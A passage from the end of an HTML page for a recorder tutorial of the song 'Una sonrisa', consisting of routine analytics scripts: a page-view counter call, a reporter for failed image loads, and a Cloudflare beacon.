            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Mikecrack%2C+Una+sonrisa%21%2C+flauta+dulce+f%C3%A1cil%2C+tutorial+con+animaci%C3%B3n%2C+easy+flute+recorder", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fff892c415044db083c89674d0255323","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
